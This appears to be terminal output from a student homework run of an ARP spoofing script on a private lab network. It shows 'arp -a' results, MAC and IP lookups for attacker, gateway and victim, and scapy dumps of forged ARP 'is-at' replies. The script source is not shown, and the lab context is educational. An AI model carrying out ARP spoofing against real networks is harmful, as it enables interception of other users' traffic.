 ➜ kuriring@ubuntu ~ arp -a
? (10.211.55.1) at 00:1c:42:d2:95:96 [ether] on enp0s5
? (10.211.55.7) at 00:1c:42:d2:95:96 [ether] on enp0s5
? (10.211.55.2) at 00:1c:42:00:00:08 [ether] on enp0s5
➜ kuriring@ubuntu ~
kuriring@ubuntu: ~/homework2/homework2 En 4:08 PM
reply_packet :
(<Ether  dst=ff:ff:ff:ff:ff:ff type=0x806 |<ARP  pdst=10.211.55.6 |>>, <Ether  dst=00:1c:42:d2:95:96 src=00:1c:42:98:c0:68 type=0x806
 |<ARP  hwtype=0x1 ptype=0x800 hwlen=6 plen=4 op=is-at hwsrc=00:1c:42:98:c0:68 psrc=10.211.55.6 hwdst=00:1c:42:d2:95:96 pdst=10.211.5
5.7 |>>)
--------------------------------------------
*****Arp Spooping*****
.
Sent 1 packets.
kuriring@ubuntu:~/homework2/homework2$ sudo python arp.py
WARNING: No route found for IPv6 destination :: (no default route?)
input VictimIP : 10.211.55.6
--------------------------------------------
Attacker MAC Address : 00:1c:42:d2:95:96
Attacker IP Address : 10.211.55.7
--------------------------------------------
*****Attacker get Target_mac_addr for Targer_IP_addr*****
Begin emission:
Finished to send 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
--------------------------------------------
Target_mac_addr : 00:1c:42:00:00:18
Target_IP_Address : 10.211.55.1
reply_packet :
(<Ether  dst=ff:ff:ff:ff:ff:ff type=0x806 |<ARP  pdst=10.211.55.1 |>>, <Ether  dst=00:1c:42:d2:95:96 src=00:1c:42:00:00:18 type=0x806
 |<ARP  hwtype=0x1 ptype=0x800 hwlen=6 plen=4 op=is-at hwsrc=00:1c:42:00:00:18 psrc=10.211.55.1 hwdst=00:1c:42:d2:95:96 pdst=10.211.5
5.7 |>>)
--------------------------------------------
*****Attacker get Victim_mac_addr for Victim_IP_addr*****
Begin emission:
Finished to send 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
--------------------------------------------
Victim_mac_addr : 00:1c:42:98:c0:68
Victim IP Address : 10.211.55.6
reply_packet :
(<Ether  dst=ff:ff:ff:ff:ff:ff type=0x806 |<ARP  pdst=10.211.55.6 |>>, <Ether  dst=00:1c:42:d2:95:96 src=00:1c:42:98:c0:68 type=0x806
 |<ARP  hwtype=0x1 ptype=0x800 hwlen=6 plen=4 op=is-at hwsrc=00:1c:42:98:c0:68 psrc=10.211.55.6 hwdst=00:1c:42:d2:95:96 pdst=10.211.5
5.7 |>>)
--------------------------------------------
*****Arp Spooping*****
.
Sent 1 packets.
kuriring@ubuntu:~/homework2/homework2$